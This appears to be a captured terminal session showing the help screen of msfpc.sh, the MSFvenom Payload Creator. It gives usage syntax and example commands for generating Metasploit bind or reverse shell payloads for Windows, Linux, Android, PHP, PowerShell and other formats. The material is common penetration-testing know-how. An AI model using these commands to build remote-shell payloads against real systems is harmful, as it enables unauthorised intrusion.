 [xXxZombi3xXx:mpc Harry$ ls
LICENSE README.md msfpc.sh
[xXxZombi3xXx:mpc Harry$ sh msfpc.sh
-e [*] MSFvenom Payload Creator (MSFPC v1.4.4)
-e
[i] Missing TYPE or BATCH/LOOP mode
-e
msfpc.sh <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) (<VERBOSE>)
-e Example: msfpc.sh windows 192.168.1.10 # Windows & manual IP.
-e msfpc.sh elf bind eth0 4444 # Linux, eth0's IP & manual port.
-e msfpc.sh stageless cmd py https # Python, stageless command prompt.
-e msfpc.sh verbose loop eth1 # A payload for every type, using eth1's IP.
-e msfpc.sh msf batch wan # All possible Meterpreter payloads, using WAN IP.
-e msfpc.sh help verbose # Help screen, with even more information.
-e <TYPE>:
-e + APK
-e + ASP
-e + ASPX
-e + Bash [.sh]
-e + Java [.jsp]
-e + Linux [.elf]
-e + OSX [.macho]
-e + Perl [.pl]
-e + PHP
-e + Powershell [.ps1]
-e + Python [.py]
-e + Tomcat [.war]
-e + Windows [.exe // .exe // .dll]